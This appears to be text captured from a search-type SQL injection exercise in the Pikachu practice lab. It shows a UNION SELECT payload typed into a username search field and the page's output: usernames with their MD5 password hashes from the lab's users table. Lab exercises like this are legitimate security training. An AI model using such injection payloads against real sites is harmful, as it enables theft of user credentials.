 sqli > 搜索型注入 点一
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有XMTX' union select 1,database(),group_concat(concat_ws('-
',username,password)) from pikachu.users -- 的结果如下：
username：1
uid:pikachu
email is: admin-e10adc3949ba59abbe56e057f20f883e,pikachu-
670b14728ad9902aecba32e22fa4f6bd,test-e99a18c428cb38d5f260853678922e03